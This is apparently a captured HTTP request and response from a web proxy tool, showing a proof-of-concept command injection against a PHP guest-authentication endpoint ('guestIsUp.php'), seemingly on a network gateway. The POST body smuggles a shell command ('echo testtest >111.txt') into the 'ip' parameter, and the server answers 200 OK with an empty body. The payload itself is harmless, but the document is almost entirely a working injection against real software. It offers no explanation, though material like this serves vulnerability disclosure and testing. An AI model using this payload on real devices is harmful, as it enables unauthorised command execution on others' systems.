 Request
Pretty Raw \n Actions
1 POST http://127.0.0.1:9000/guest_auth/guestIsUp.php HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh; sysmode=sys-mode%20gateway
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 46
13
14 ip=127.0.0.1 echo testtest >111.txt &mac=00-00
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 03 Feb 2021 03:17:05 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Strict-Transport-Security: max-age=31536000; includeSubdomains;
10 Content-Length: 0
11
12